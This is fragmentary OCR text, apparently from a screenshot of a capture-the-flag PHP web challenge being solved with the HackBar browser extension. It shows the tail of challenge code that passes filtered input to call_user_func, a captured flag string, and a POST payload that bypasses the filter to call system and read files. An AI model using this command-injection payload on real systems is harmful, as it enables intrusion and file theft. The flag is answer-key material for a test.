 $b = waf($new);
if ($b) {
call_user_func($b, $star);
echo "恭喜你，又成长了<br>";
}
}
}
}
?>
看来第一层对你来说是小case
还是有点实力的嘛
看起来你遇到难关了哈哈
1 flag{dda3660b-6405-454b-9cb8-8d7056120e85} 恭喜你，又成长了
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Load URL
http://27.25.151.26:32023/?num=114514
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
new=\system&star=nl /*